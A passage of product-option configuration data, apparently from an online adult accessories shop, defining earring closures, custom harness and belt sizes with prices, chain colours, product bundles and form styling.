Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006454722638,4006458785870]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53559] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks ","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Select your earring closure","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8450502066482,4951079256142,4733659906126,6689460453454,4646598639694,4902983204942,8451974660402,8450508030258,4619296702542,8401121870130,4793102663758,4646787317838,4855519019086,4950657728590,4951072342094,6689478803534,4923019788366,8347552874802,8347967684914,8394792632626,8401367499058,4533867741262,6689487224910,6632810414158,4845049151566,4752474898510,8416681951538,6689511211086,6689492107342,8401199268146,4536097505358,4531860766798,4529541840974,4533861646414,4619043799118,4536077156430,6632809037902,4701018914894,4701015507022,4701012787278,4831928025166,4831923109966,4831919931470,4831928746062,4831922094158,4701012164686,4726527361102,8467705168178,8429112656178,8450315944242,6689524088910,4529354539086]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53561] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style (with Posts)","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"allow_multiple":false,"default_value":"","placeholder":"Select your earring closure","helptext":"Please make sure to carefully read the style description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8450515632434,8450390556978,8450286846258,4596706771022,8451987538226,8447442616626,4921452036174,4646449971278,4869176557646,8452107567410,4869234491470,8447480955186,4869317787726,4619101962318,8450267971890,8452021223730,8450335965490,8467693994290,4753803280462,8447381274930,4773861457998,8447408275762,8447314362674,8450385183026,8452112941362]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53565] = {"elements":[{"id":"select-1","type":"select","label":"Neck Custom Size (optional)","label_on_cart":"Custom Harness Size (Neck)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Waist Custom Size (optional)","label_on_cart":"Custom Harness Size (Waist)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-3","type":"select","label":"Extension Chain Color (if Custom Size is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Harness & Belt Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/harness-belt-extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4570966917198,4871071334478,4870028460110]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53729] = {"elements":[{"id":"select-2","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Belt Size","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your belt smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-3","type":"select","label":"Extension Chain Color (if Custom Size is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Harness & Belt Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/harness-belt-extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006453313614]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[56196] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Gag","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006456950862]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56198] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Cuffs","option_values":[{"id":1,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4181457469518]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56201] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Collar and Leash","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6600717860942]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not 